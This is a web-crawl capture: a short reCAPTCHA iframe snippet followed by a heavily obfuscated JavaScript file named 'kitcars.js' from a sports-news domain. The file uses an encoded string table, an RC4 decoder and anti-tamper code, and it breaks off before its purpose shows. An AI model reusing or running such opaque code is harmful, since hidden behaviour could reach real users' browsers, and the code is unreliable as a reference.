<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kiEiZi9uuJbzlMqdRzIWQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768842395122');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/kitcars.js
body_size: 33629
content:
function _0x46b7(){var _0xd8d745=['WOH4W6/dUq4','W5FcNmkvl8oo','vGT0WRNcIa','W75gWOzYuG','WQlcL0nwvG','W55tWPr+qq','W4uBeCk2dSo6WRlcHdlcPfKl','W7VdTG4','h8ofuCoW','W5pdOMBcLqu','W7hcPCoxnZ8','uCkoju/cTq','WP3cKhjDxa','dCo4W5BcKtm','gCkUW67cTcW','W67cVSovgrq','tZ1pWOxcRG','tmoSb1/cHW','mautvem','tSkYfxRcTa','vCo8WO9V','v8oSWQhcLvW','W43cLmoTfcW','W4NdKxJdScm','r8oAW5a','fmkeW5JcKc8','jSobWRpcNXS','qCoBW59ivG','b00Ldte','nX0TW5Od','WQq+CheE','zSoRW69BBq','j8oKWOiAWR0','cCoNeGL6','WOhdLgTMW5m','WOnzqSo3vq','WRPyWQhcH8oT','dWWyW6aV','eCoEWOKxWQi','gWOtC0W','Bmk7lCk4sW','arew','yfS4WPpdHa','W5vKW5lcHSo4','WRpdK0vMaq','WORcVSo0gXO','y8oZWO1yWRq','eSoZW5tcKc4','Eb5vWQlcRG','WOjQW5ZdJa0','tmkzBCo8ka','WRJdNgnKca','WOiuWRxdR8oH','q8kaWO7cTg1QWP5KW63cQ8oNgCkm','qmoiWO/dVM0','q8kpkSkJzq','WRddRvf4W7S','vmk6lSkhDq','fgeklmkK','euTRb18','wbbwWPtcTa','pIibW5Gz','WPKlAf01','gColA8odjW','w8o6jLJcHG','mSk7W5JdISom','W6H8WOX+Ba','q8oSWPfU','WPGYtvm/','W5/dR8kJcw8','mGmZweWlnu/dQmomha','jKzKa3i','W4RdRchcSmo5W7zLzG','fCosW5NdSc4','DuqxWQa','p0Wmea','W7pdLmkJf2O','zx12cXm','nCosW6pcKWa','W4dcHSoXkrC','WQfMlu3dHW','W7vcWPXMqa','W6xdSNZdUZu','lSk7W6ldTmo9','BGXyWOJcKW','W5RdS0NcSdu','mKrUnvq','xJPuWOtcPG','W5JcV8oRgGW','WP7cLrFcOSo9','W5apW7KdCa','qSoqbKdcGW','eCoaWRWzWQu','ebaddW','W518W7xcM8oU','WRnlWQO','WR/dPCkFib8','wSobW5i','duD2i1i','hCoMWOZcPG8','WPvyW5RcISoS','AtrQWRpcSq','oSoVWPFcQse','vw4YWO3dMa','WQnuW77dSqG','n8kIW4NdQmoc','WR9SpgZdPW','q8ogW6hdIWu','i0WPkcy','WQFcHeLaFG','kSkHW5JdICoz','WPWRyfSP','kCogwmoula','nSknWRvpWRi','nLfW','W7nFWQ1Etq','wfjiwWu','WO5UceVdTq','ANVcVSo4la','W7beW6pcTCoG','WQhcHSoekGm','kdW9W64v','z1eUWONdSq','WQ4Vvgi0','vcFcGSkxxq','Dmovc1NcVq','W69WWQnYvW','yCocWRToWQG','W7KcW6mBsG','W53dTCoYbCo1','FI9FWQ3cQa','iKzNgGS','Ddrx','pCoAW67cGIO','vSoLWPfNWQi','jCobWRtcKbG','WRJcKNTuWRm','y8o/WRr4WPW','qYfIWO/cNa','W6VdVgpdTqi','WRL0BLKg','WRlcGx5qyG','nmoeba5r','kHGgnmkX','WP/dJSkXgWe','afeZkda','uCkBmuBcGW','W5LHWOPsDG','W4hdGdP8EMtdQX5F','WONcSKpcS8o4','pSkCW7/dOmoL','fmoqWOJdGaW','vMG0WR1h','gCoVWR80WRy','WO0VWPpdOCo1','stDdWPhcKG','smkStwlcLq','meKH','WRiJWRZdHSoF','pZeYAMi','kCkWW7K','xCo3pudcGW','hCoVzCoJcW','D8o9WQpcTwe','umkAW65s','s8o2WQFcK2S','WPX3W7JcSSox','vMGa','i8oWC8oChW','WRCWWQRdHCo+','j1jlcei','ASoMWRpcTCk6DmkzWPNcTCo2W7LHW5K','W7n4WPvFDG','zeK8WO/dIa','WP7cNrRcTmoY','W5n+W6lcHSoL','aCo2W7JdHH0','de5Qige','v8kpiSk6DG','WQxdRCoRmaC','W4ddSr7dNb0','WRFcGmobjGS','W6KrW78yrmoOWQZcS8oDW6GtWRnz','gmoqtSoTha','pCogWO/cJqm','W5ddSfNdQG','vtPdWOJcUq','l1WAa8oQ','W6/cMCoXbGK','hCoWW67dRdi','oJ4gCwO','W5PTW4brW5G','lSomWOBcHIq','W5BdQh3cUYC','EmoogepcIq','WOjTnehdOG','xmoXo1ZcGq','xSo7WOH/','tCoCWQrmWQ4','fSkSW7NdQ8o9','amorW7BdUbq','wSktemkXuhxdL1fHW7ddO3uF','ySkna8kmqq','WR3dHM5dW4q','ASo8WPRcKuS','xhibWPHO','WPlcSLfMsW','W4RdK3JdUsK','WPJcVq/cQW','W77cUmoycGW','At5kWRm','WRbXWOLKda','WO8jWOmoWOX+sYrQWR02eK91','W7VdJmoFdSoR','D8k1h8kuva','tIRdNmkysW','WRddRNzWcW','W55uW5XDW5y','yurYaGC','xcreWQ7cHG','b8o5W5ddQry','W4ejW44oW4m','jCooWR4AWOO','pd0FW4Cu','W49DWO94EW','W5/dHmomdmoH','WQhdNuLgW4O','WRhcPqhcJCor','WR01WOVdKSkZ','AmogW5m','v8o4p1hcMq','fSkhWOzmWPC','W6rlW5zsW54','DCksexdcGG','WRddL8kJnWi','emoyhYXp','exGDiSoK','ALBcLmoMbW','Et7cNCk9yq','W7JdUSohamoE','W7TkW7rPW7q','WPzlrmoX','lZGmW58c','W4FdV8k6lKa','WQCVWQZdRSos','zuXHcW4','dJyLWOvQW71mdq','y8oCW7HTBq','CYjOWQ/cJa','Bhzshtq','dZeqv00','W7jPW4zSW68','W6hdT1lcJsW','bmkYWRb1WQe','FslcHCkiAG','W7dcOSoMjtm','WOqEW4ddVCoa','tmkje37cRa','gvCjob0','WQX+W7BcISo5','E8oPqGlcIG','d8oefSogoa','hSkfW5e','WOH4iNVdIa','f8o6iqvD','W5/cGuNdRG','WOpcN2zJfq','WOa/Fe4k','W4xcHMX+FfxdUa','WQ7cGCogiHK','cWSEsaa','q8omW47dTcO','WOixW4NdRSkD','WRP0W5pcSmoN','WR/dIM92W6O','bmoMWRJcHXm','eLqHds0','fmk8W4ldRSoh','rmk1belcVq','y8omW4HnCG','WPFcSWdcPSoK','WRJcR8kigti','rmoLWQpcLN0','W6b3W4dcV8oW','WQXoW4RdPX0','W43dImor','D2efWO/dTq','W7zcW5PVW7e','W4LJW7dcH8oT','j8oXz8oSiq','BKqwWRLL','W57dSSkHcL0','WOnjtmoSta','Ed9MWQBcTW','mSoNW7NdHY8','W7HfW4FcQ8kV','d8kmWOL0WRa','WQpdIhbZaG','ntKBW5SE','gCoft8oRhG','ymoyW4tdGqO','WRCVWPtdLCoV','WPGyWOldTSoP','WQPTW43cVCoY','WRPCrCoGyW','WP96W6/cJmoy','W610k1Ku','d8oirSoHcq','EJ7cU8kqAW','WOBdPCk8mH4','W79MW57cKCod','umkejSkKDq','FCkXW67dO8oP','WRldSmkfeZ4','W43dH3RdSYG','fSkBW4BcJYi','ELRcNCokaW','lColW7uE','dmo3rSoljq','vmo0W590uW','W6NdJCkLlwS','pey7bdC','WQBdU0nWcq','W5JdJmonjCoc','W7XwWQHXbW','t8kFW4amrq','ofqKpmo7','WQ7cI8oljbK','W4hdRCoqmCox','CmoYWPRcIeS','ieXYiG','uSodW5K','WQPxWQjAgG','vSomiMpcNa','rmkGdKq','CaL+WQ3cRq','bSoQvCophq','W7pcUCo0na4','l8kCW6NdRmoo','d8oFW4hcGZu','WRTsW6e','W7tdSCkwgG8','W60tW5mCua','W4xdPvRdSJq','DYdcHmkVFG','tmkfiCo1kG','WRpdP8oIgcq','mmkCW5ldKCoY','l8owbH1T','omk6W6xdTSo8','WOpdJSkdct4','W4zJW53cTmo5','W5fsWQ9mrq','j8kgWR5l','fumviai','WQddQfTbW5q','DfBcQ8oSgW','W7VdOKtcSXW','iLOsvCk2','AMaqWQP7','WRJdUuvQaW','mmosWOuCWOG','W5JdOSk8cW','WQBcJCoDbI4','W4/dPmk9fMO','cCoOW4FcKtu','WPjdt8oWtG','u8o3W6tdRcC','s38xWPC','W5ZdUMFcUd4','W7iIW6iguq','pSoAW5hdMqy','W7eGW6ipwW','W5jkW59IW6K','W6r4WRbatG','cmoFW53cStS','W65qW4tcNmo2','FqPlWOlcNa','WP3cVCk8cvbVW5PQ','WRq0AKSe','BaPoWONcRW','smkzfehcPa','nSoHiGn5','WPrOawBdLa','WOFdU8kxmZm','e8oYW5FcKtq','W5n0W4pcHmo2','WRHEW5JdVIm','wYtcHSkjuq','d8oYW7FcKsG','xSoKWPNcVGm','deWVdCoM','W5FdSeVdRc4','WOLQWQTJeG','W7S2W54HDq','svlcRCoJfW','WPeIB1SN','W5FcQmomeG8','dfq4hSo+','W6tdI2FcSYS','wCoiwum','vJJcNmkiua','pmo0W63cSaK','lSo+WR7cNcu','WPujxg4u','WO7cHaJcK8oO','rSkfoSk7Da','WRTrW7dcQ8oj','W6TPW5pcTSoo','W6zPW4bOwq','mSk6W6u','qvPelqG','WPy4yMGM','W5JdPmkaexC','q8oKW6hdRGO','W6ddTConlCoX','W7FdOg3dQsW','W6zTnKaYtrJdTmoM','bCkoW4BcJZO','W47dLmoujCoE','D8kcdCkduW','WRRcUHVdKwq','BHvXWPxcUW','nSo5esr3','sK4OWOHW','tmoXp2lcSa','WQxdPSk7nqi','swuSWRfn','BSkBjmkgrW','WR7cHGRcL8ov','w8ogdLNcNq','W43cQmoqfb4','WRNcQXxcK8ok','W4r+W5/cGCo4','eGuqEwS','n8oEoY5s','gXCxEfa','WRVdLM9X','lmkcWRP8WRi','W7ddPglcKGa','W6L6WQTICG','nNaAoq0','W5ddKSoA','AGpcHmkIha','WRDnW5VcOmoy','t3RcKCoMoq','y2FcVSoNhq','hCo1WOJcOXK','WP/dHMP2W4K','W5vyWOnQDW','WP1ftmonqW','eSkVWPjyWQS','hSo6hqX2','WQpdRmk9pXO','luGZdhi','EhizWRZcVG','WRZcIHRcQ8oG','ACoBWPdcTKe','h8osWOJcRaC','j8oBW4hdJYW','lKbYiuu','wmoXpv3cMG','W43dMCopp8oA','WQ1FW7NdNq4','pKKhidm','WOxcPeL0vG','WRZcVCoFeH4','WOZdKfLhW6S','W6CYW74IFG','FZjxWQm','n8oVW6uSWP8','xwSSWOD6','WRLGWQn7hW','kmkQWOvQWR0','s8oDo0ZcNG','kHunW6em','ibKuqNG','BvTMdZi','W5fYWRzBBa','WRddKwy','W6X2W5xcLSkPytddQc0dWRm','AuD1pbW','cxOwaSo7','W5D0W7noW7C','W6PcW5XtW5S','D3mqWOfn','wCkFWPxcQxu','vXdcQSkpva','FCkllCkEyG','pe0ycHS','c14zWOddPG','WPehWQddQCol','AvVcVmoCoa','W6ZcM8oZddi','jr8TW4u6','gXyFxqu','W45tWOjqCa','gCoAW5NdPG','eKK0','WQxdRmkJnba','gCkzW57dHSoX','WR0UWORdK8oV','s2K0WOzX','CK4PWO3dNG','z8oLW5j2CG','WRT1W6hcOmoq','WQLEW5xdHc4','mvuzkJ0','DCkJa1/cVa','W5FdOuVdQIG','WPBcGK93xW','q8kZbmkZBW','WPXLA8oSua','hSoVWPK','BNnwpZq','s2CfWP5M','ue4kWPJdUW','v8k/n8kZtq','W5HsW5b3uG','zvlcOCo+fa','WRvoWO9sza','W4/dV8oUa8ok','wGnqWO3cSG','W5v3W5lcS8oe','WR1/WQ5MhW','bCkNW5a+W6JdHfFcMMVdHCo5W7FcICoG','nmoUW47dUdu','W41qW6z5W6K','wtJcKCkAua','WP9yW7hcQ8o0','WOFcL3PQ','WOXJW4xcHmoP','WRBdS8kMnG0','WQtdV1XSgG','emkmW5pcKq','s8oMWQFcIhe','h8oKWPNcQWi','oCoDWPOPWQC','hSoYW67dPtG','smkNW4tdVeFdMmkIuCkMW4lcQwtdHq','W5nJC1lcOG','WPXiDmo1wq','vSoLWOHaWPi','w8o9hbLR','y3ZcTSo+aG','jSo6WPRcGse','W6JdHSkAEty','W6NcO8oD','rbflWQhcLG','eSo1W67cRs4','WR7dMNvqW7i','WPhcKNPnAa','bCkoW5VcJc0','eSoCbq1z','lGyAwx8','WRDvsSoGBq','WRKrqw8w','umopWRvGWOe','WRSWuL8r','lSoAfsD4','kSk0W7ldT8oL','xCk9bXHQ','bKGLpJ8','aLeLjmoe','g8oHnbL4','bmkbW73dNmkW','gSkOW7/cPcG','DI9qWOZcHG','WPbCuCoVuW','p8k2W7pdGmol','WRdcGmkfnWu','WQjbumogtW','bWGNBKu','jxa4fSoT','iCoUWRWbWRK','W5pdLxVcLbO','WRyFqfyE','WR9CWRPbbW','oZCjW50H','WR1tW7VcTSoj','BuethSo5','lmooW57cKJi','uSoUW7pdQIy','WORcSw0Ota','xdNcLmku','f8o+nrHS','e8ocASoxpa','ivD5j0u','vNvfW5SR','rSoqWQBcLuG','z8ouWRHBWRi','dmo3WO7cRXG','u37cSCoQjq','WPFcON1PtG','W4jyW4xcL8o6','cSohWRlcPta','WRlcVvL1Bq','W4/dOmkcdNq','tXztWPu','WOWiWOaoWOD+s2H6WPu0h0e','Dmo6WQvaWOe','WOXdW6BdTY0','e8o2uH3dOIKXCSogWQhcMSky','e0aujmoq','WQnFWRrzgq','oKaimaW','q8o6WRj/WQK','W68uW58Cua','W7FdMmoXbCot','Cmksgf/cVG','WQFdOSkImHO','eCk8WOX/WPm','WQdcHeXvBa','g8keW5e','W4VdHmkkexq','W6nIWPjSoG','qCkoE8kxua','Es/cMSkjCG','mdmHF34','BJ5yWRxcOa','aSkSW4RdHSoG','p8kWW6NdSa','zSkfc8kEwG','W64VW4yyrW','wSo6WOvQWPC','pSkMW5JdJmoc','swdcOSocaG','WQW0WOFdLmo0','sw4cWOrn','lhaNogW','pSoLCCoJpa','WQ9TW6pdSW4','W5jdW6n3W4G','WRddKwHH','nCoBmtTB','vmk1eehcUa','cXaFsvW','WRhcI8orcGm','emoHWRWxWPC','fComWPSjWR8','i1vSkKG','gmkHW5ZcRZK','WQRdIezDW5O','BmofWPFcI0O','wCkiW5RcIJ4','W6JcVSoleH4','evWzfYa','WRZcMv1otW','W7D7WPzLsa','W4JdI13cNq4','WQ/dNeHspq','W49jW5RcTmo/','qGtcGmknDW','WRjEW6FcJCof','W7WhW4qbua','FCk7W6RdQmoT','WOevWPldUCkJ','uJlcHSkYua','WOxcKxPxCW','WO3dM0b+W4y','BtHgWQVcRq','W5tdMmkweNu','tCoXWOPnWQO','WRfeW4tcICok','WPrRj1RdTq','WQxdTSkfkZG','aSkFW7NdO8oD','CJPFWOxcTG','WRZcPatcTCod','W7WoW5ebuq','WRKwWOddR8ow','WPv6mLVdOG','lmozmI1i','fCoYWROnWPG','W74wW4aerG','WRvEsSo2Da','zKfSdqO','hSoXhur8','t0mCWRJdJa','WQ0XWOJdICoV','WPRcR8oDet4','j8onWRyCWOG','WQVdIMjHW7e','WQ5kWP5AbW','z8oCW7pdNHq','e8oPW5dcLsK','WQVcGmoc','hSorWQtcVGy','w2jtWRbt','n8oQW7dcIGS','h8opFCoB','keeAh8o3','W7foWPLi','cCoWab4','W4RcKmoegaO','yfGRWO3dLa','zMWhWRFdQq','f8oXnazX','W7BcUSoOgXS','tSocWR7cV08','WRveWQTSaa','W5qjW6OGAG','WQddVSkrhr4','cSorW4ZdKt0','WO7dI0HRaW','omkHW63dR8oJ','vmolW4H1tq','CSoqW6qoW7uVqmoraq4Kd8kM','WQfyW6nngG','WPv7e0tdIq','WP9XWOz2la','hW8nW4yz','WPhcL2XDxa','WP7dMxbyW7K','bSorW7xdSqG','cvSPe8oQ','W5NdU2RcIH4','zxFcH8oSaG','WQr9WRJcN8oI','n8kgWQ9k','W6HsWO5YwG','WPpcMCohedO','EfnucGW','WOZdJmozm8o/W5b4','WQL1W4JdTrW','W7euW7eDrq','WPTRWQv7dq','WQrny8osDW','kb8UW5Sd','WPddIxvVna','W68kW7RcQCoOW7LVsW','WP3cUYFcHSog','BtbTWOxcLq','B8osnwdcLG','vJpcNmovrW','zumSWPRdNa','WP7cHeLXqG','eCkKW6VdJducaSohEbldTmkHW5O','W5HEWObqyW','sLqMWOjT','umoCW5LDtq'];_0x46b7=function(){return _0xd8d745;};return _0x46b7();}function _0x5ba8(_0x465c8d,_0x2613ee){var _0x7f9df7=_0x46b7();return _0x5ba8=function(_0x21ee65,_0x27172e){_0x21ee65=_0x21ee65-(-0x71*-0x21+0x134e+-0x4b5*0x7);var _0x2a3ef9=_0x7f9df7[_0x21ee65];if(_0x5ba8['NzudSm']===undefined){var _0x4078e3=function(_0x2a1313){var _0x318111='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0dbb='',_0x4dc1cb='',_0x374dd8=_0x4e0dbb+_0x4078e3;for(var _0x25654a=0x6b*0x45+0x440+-0x1*0x2117,_0x20de07,_0x4ae5b2,_0x44028f=0x12de+0x2407+0x439*-0xd;_0x4ae5b2=_0x2a1313['charAt'](_0x44028f++);~_0x4ae5b2&&(_0x20de07=_0x25654a%(-0x3*-0x16a+0x2*0x123a+-0x28ae)?_0x20de07*(-0x155*0x9+0x1e83+-0x1246)+_0x4ae5b2:_0x4ae5b2,_0x25654a++%(-0x33*0x81+0xa97+0xf20))?_0x4e0dbb+=_0x374dd8['charCodeAt'](_0x44028f+(-0x85f*-0x2+-0xfb2*-0x1+-0x16*0x179))-(0x4dd+0x5*0x239+-0xff0)!==-0xb*-0x31a+0x64e*0x3+0x4*-0xd42?String['fromCharCode'](-0xd49+-0x204+0x104c&_0x20de07>>(-(-0x18*0x14c+-0x2*0xc5b+0x1bec*0x2)*_0x25654a&-0x20e7+0x1*0x2359+-0x26c)):_0x25654a:0xb*0x1e5+-0x34*0x97+0x9d5*0x1){_0x4ae5b2=_0x318111['indexOf'](_0x4ae5b2);}for(var _0x43cfa1=0x2*-0xc10+-0x290*0x1+0x1ab0,_0x5336a0=_0x4e0dbb['length'];_0x43cfa1<_0x5336a0;_0x43cfa1++){_0x4dc1cb+='%'+('00'+_0x4e0dbb['charCodeAt'](_0x43cfa1)['toString'](0x1f3d+0x1d94+0x1*-0x3cc1))['slice'](-(0x20c1+-0x1*0x121f+-0xea*0x10));}return decodeURIComponent(_0x4dc1cb);};var _0x3e6139=function(_0x7416eb,_0x2b71c6){var _0x2f12f9=[],_0x15365b=0x1*-0x5c6+0x2*-0x112+0x7ea,_0x32f181,_0xdc300='';_0x7416eb=_0x4078e3(_0x7416eb);var _0x276ca5;for(_0x276ca5=0x972*-0x1+0x95*-0x1+0xa07;_0x276ca5<0xd3c+-0x1797+0xb5b;_0x276ca5++){_0x2f12f9[_0x276ca5]=_0x276ca5;}for(_0x276ca5=0x5aa+-0x1*-0xa63+-0x100d;_0x276ca5<0x9*-0x373+-0x64*-0x47+0x44f*0x1;_0x276ca5++){_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5]+_0x2b71c6['charCodeAt'](_0x276ca5%_0x2b71c6['length']))%(0x111c+0x7a5*-0x4+-0x1cf*-0x8),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181;}_0x276ca5=0x2016+-0x1*-0x1555+-0x356b,_0x15365b=-0x241*-0x4+0x1ff1+-0x28f5;for(var _0x54ceac=-0xeac+0x1d*-0x11f+-0x2f*-0x101;_0x54ceac<_0x7416eb['length'];_0x54ceac++){_0x276ca5=(_0x276ca5+(0xd6c+-0x1c3a+0xecf))%(0x35*0x89+0x1557+-0x30b4),_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5])%(0x1*0x5+-0x9*0x304+0x1c1f),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181,_0xdc300+=String['fromCharCode'](_0x7416eb['charCodeAt'](_0x54ceac)^_0x2f12f9[(_0x2f12f9[_0x276ca5]+_0x2f12f9[_0x15365b])%(0x11*-0x23b+0x1*0x1e5f+0x88c)]);}return _0xdc300;};_0x5ba8['GWBRTh']=_0x3e6139,_0x465c8d=arguments,_0x5ba8['NzudSm']=!![];}var _0x5ddd62=_0x7f9df7[-0xf5a+0x1172+0x43*-0x8],_0x16b6c8=_0x21ee65+_0x5ddd62,_0x1d2546=_0x465c8d[_0x16b6c8];if(!_0x1d2546){if(_0x5ba8['zGKdZT']===undefined){var _0x39e659=function(_0x133301){this['QHNMhN']=_0x133301,this['xXDruO']=[-0x2299+0x22*-0x1f+0x26b8,0x1*0x6ca+-0x1*-0x1ec9+-0x2593,-0xba9+-0x75f+0x1308],this['SkyRur']=function(){return'newState';},this['MjrPOS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ECOQKj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x39e659['prototype']['YKDtFt']=function(){var _0x4a515c=new RegExp(this['MjrPOS']+this['ECOQKj']),_0x555abd=_0x4a515c['test'](this['SkyRur']['toString']())?--this['xXDruO'][-0x72*0x4c+-0x10eb+0x32c4]:--this['xXDruO'][-0xa07+-0xef+-0x7a*-0x17];return this['UeqzhO'](_0x555abd);},_0x39e659['prototype']['UeqzhO']=function(_0x42d176){if(!Boolean(~_0x42d176))return _0x42d176;return this['rwxnlG'](this['QHNMhN']);},_0x39e659['prototype']['rwxnlG']=function(_0x4dfe7c){for(var _0x48207b=0x13b+-0x1652+0x1517,_0x4a33e5=this['xXDruO']['length'];_0x48207b<_0x4a33e5;_0x48207b++){this['xXDruO']['push'](Math['round'](Math['random']())),_0x4a33e5=this['xXDruO']['length'];}return _0x4dfe7c(this['xXDruO'][-0x23dd*-0x1+-0x189a+-0xb43]);},new _0x39e659(_0x5ba8)['YKDtFt'](),_0x5ba8['zGKdZT']=!![];}_0x2a3ef9=_0x5ba8['GWBRTh'](_0x2a3ef9,_0x27172e),_0x465c8d[_0x16b6c8]=_0x2a3ef9;}else _0x2a3ef9=_0x1d2546;return _0x2a3ef9;},_0x5ba8(_0x465c8d,_0x2613ee);}(function(_0x1cda9a,_0x545b6c){function _0x41f372(_0x2ce866,_0x3f9fc2,_0x54d0ed,_0x2ff0f7,_0x541a9d){return _0x5ba8(_0x2ce866- -0x3b1,_0x54d0ed);}function _0x51252f(_0x421144,_0x45c41a,_0x51a3d9,_0x1a24f3,_0x375192){return _0x5ba8(_0x421144-0x3dc,_0x45c41a);}function _0x217056(_0xfe284c,_0x2fe65a,_0x5359ff,_0x16fd87,_0x2005c7){return _0x5ba8(_0x5359ff-0x129,_0x2005c7);}var _0x14bb54=_0x1cda9a();function _0x50688a(_0xd2eceb,_0x29607e,_0x3d9996,_0x518aa3,_0x312db0){return _0x5ba8(_0x518aa3- -0x5,_0x312db0);}function _0x359029(_0x27661a,_0x2ef6df,_0x38840a,_0x2725dd,_0xbf0abb){return _0x5ba8(_0x2725dd- -0xc2,_0x2ef6df);}while(!![]){try{var _0x342783=parseInt(_0x359029(0x222,'2hAA',0x2bd,0x1a4,0x2ba))/(-0x2502+0x159f+0xf64)+parseInt(_0x41f372(-0x295,-0x3e6,'GIX(',-0x22c,-0x244))/(-0x513+0x5db*-0x3+0xdf*0x1a)*(parseInt(_0x50688a(0x14f,0x1b7,0x1c6,0x2a1,'rSgz'))/(-0x2696+-0x1e94+0x452d))+parseInt(_0x41f372(-0xa6,0x16,'vh@v',-0x33,-0xca))/(0x3b*-0x1b+-0x133*-0x4+0x7b*0x3)+parseInt(_0x51252f(0x62a,'L84T',0x608,0x77c,0x743))/(0x2*0xa39+0x734+0x1ba1*-0x1)*(parseInt(_0x50688a(0x23a,0x194,0x117,0x257,'WQnD'))/(0x1*-0x92d+0x1d19+-0x236*0x9))+parseInt(_0x51252f(0x6f2,'wQHe',0x598,0x699,0x6de))/(-0x11*0x1c7+-0x77f*0x4+0x251*0x1a)+parseInt(_0x217056(0x346,0x370,0x21e,0x360,'Nk&*'))/(-0xc75+0x460+-0x81d*-0x1)*(-parseInt(_0x50688a(0x3f1,0x488,0x27b,0x324,'0XUL'))/(-0x166*-0x5+-0x842+0x14d))+parseInt(_0x51252f(0x684,']oTj',0x60f,0x7a1,0x58e))/(0x314+-0x4c+0xd*-0x36)*(-parseInt(_0x217056(0x337,0x2c4,0x2b1,0x30d,'$i&a'))/(-0x799+0x2257+0x5*-0x557));if(_0x342783===_0x545b6c)break;else _0x14bb54['push'](_0x14bb54['shift']());}catch(_0x69cdf5){_0x14bb54['push'](_0x14bb54['shift']());}}}(_0x46b7,0x34*0x3458+-0x2*-0x34b1+-0x4850d),(function(){var _0x151e04={'CoDKZ':function(_0x36b106){return _0x36b106();},'gZcHj':function(_0x159c2c,_0x58a18a){return _0x159c2c!==_0x58a18a;},'iRPme':_0xe4ec83(-0xc8,-0x48,'HK!1',-0x4e,-0x9),'BwvTZ':function(_0x45c3fe,_0x248cf6){return _0x45c3fe(_0x248cf6);},'UdZrP':_0xe4ec83(0x8,-0x105,']oTj',-0x1a0,-0x198),'kWmEK':_0x587675(-0x119,-0xef,-0x3,'31iB',-0x39),'uRApn':function(_0x5c94e8,_0x338679){return _0x5c94e8!==_0x338679;},'JybJA':_0xe4ec83(-0xad,0xa9,'#wK^',0x157,-0xb4),'ryroX':function(_0x2a07e9,_0x5f01aa){return _0x2a07e9!==_0x5f01aa;},'IQwdN':_0x278e06(0x427,0x568,'yWI^',0x483,0x2df),'zmDiy':_0x587675(-0x160,-0x2ab,-0x24d,'IVfn',-0x238),'GfqMg':_0x5aa687(0x41b,0x523,0x51d,'rSgz',0x462)+_0x2ffb09(-0x63,'%B%P',0x132,0xb0,0xdb)+_0x587675(-0x22a,-0x132,-0x28a,'pdS1',-0x68)+')','SnwAn':_0x278e06(0x28c,0x29d,'ZLv2',0x298,0x395)+_0x2ffb09(-0x138,'MNsN',-0x2e5,-0x186,-0xe8)+_0x2ffb09(-0x53,'Du4!',-0x3b,-0x1a,-0x67)+_0x5aa687(0x320,0x418,0x413,'FHI9',0x2d3)+_0x278e06(0x39e,0x2b7,'HK!1',0x477,0x3cd)+_0x5aa687(0x3e9,0x54d,0x600,'pdS1',0x5d2)+_0x5aa687(0x60c,0x66d,0x77b,']oTj',0x719),'BBbmt':_0x278e06(0x2be,0x235,'[h3e',0x275,0x1dc),'OiIkO':function(_0x4336d2,_0x1c2648){return _0x4336d2+_0x1c2648;},'HuwsN':_0xe4ec83(-0x51,-0x15,'MNsN',0x121,-0x126),'swGHD':_0x5aa687(0x60f,0x593,0x5f8,'Cwwu',0x620),'iqNee':function(_0x14f7f6,_0x226a70){return _0x14f7f6===_0x226a70;},'PrDQT':_0xe4ec83(0x147,0x111,'#yXr',0x18c,-0x58),'mDRnn':_0x278e06(0x1ea,0x26e,'9LGr',0x155,0x344)+_0x2ffb09(-0x5a,'5]DX',-0x19b,-0x1a8,-0x173)+'+$','ctfjk':_0xe4ec83(-0x17a,-0x13,'k^2n',0xa6,0xf9)+_0x587675(0x87,-0x11,-0x12,'hA*)',0xae)+_0x5aa687(0x6f8,0x609,0x586,'WQnD',0x690)+_0xe4ec83(0x8f,0x170,'yWI^',0x17b,0x239),'ftGsg':_0x278e06(0x309,0x382,'wQHe',0x28f,0x43d)+_0xe4ec83(-0x218,-0x12e,'eR^v',-0x13d,-0xec)+_0x278e06(0x40e,0x45e,'Lf2@',0x526,0x373)+_0x2ffb09(0x6d,'rSgz',-0xd6,-0x26,-0x12e)+_0x2ffb09(0x7c,']oTj',-0x72,-0x14,-0x113)+_0xe4ec83(0xa1,-0x66,'zX[2',-0x10e,-0x145)+'\x20)','ktiKE':function(_0x31528f,_0x40bece){return _0x31528f(_0x40bece);},'modaL':function(_0xde9ce5,_0x29c113){return _0xde9ce5+_0x29c113;},'ORtWP':_0x5aa687(0x44d,0x572,0x478,'E#G1',0x49a),'QLAGW':_0x278e06(0x43d,0x577,'c9MA',0x3ff,0x3d4),'TMUSJ':_0x278e06(0x2e8,0x341,'2hAA',0x26c,0x2f9),'ewWNs':_0xe4ec83(-0x96,-0x34,'#yXr',-0x34,-0x154),'KtQif':_0xe4ec83(-0x16f,-0xc7,'Lf2@',-0x46,0x53),'KpdcY':_0x2ffb09(0x3d,'B35m',-0x104,0x5f,-0x70),'vOGgc':_0x2ffb09(0x91,'FHI9',-0x151,-0xbe,-0x1bc),'oafBu':function(_0x3a8fbe,_0x59d05b){return _0x3a8fbe(_0x59d05b);},'SmqEu':_0xe4ec83(-0x149,-0xb7,'B!KC',-0x86,0x7d),'UgIrO':_0x2ffb09(-0x143,'HK!1',-0x179,-0xa,0x90),'SOfMg':function(_0x3d3faa,_0x2d88ab){return _0x3d3faa(_0x2d88ab);},'Wynhd':function(_0x195707,_0x243b60){return _0x195707!==_0x243b60;},'aadYd':_0x2ffb09(-0xf3,'q4lR',0xa8,-0x42,-0x2e),'mJwKu':_0x5aa687(0x602,0x615,0x5ec,'cTbn',0x536),'VWZEs':function(_0x28cee8){return 